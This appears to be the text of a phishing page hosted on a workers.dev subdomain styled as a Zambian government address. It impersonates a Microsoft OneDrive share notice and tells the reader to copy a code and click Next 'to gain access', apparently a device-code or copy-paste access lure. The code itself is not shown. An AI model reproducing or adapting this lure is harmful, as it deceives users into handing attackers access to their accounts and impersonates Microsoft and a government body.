 https://onedrive.gov-zm.workers.dev/access
Microsoft
OneDrive
shared a document with you
Click the code to copy it, then select Next to gain access.
Next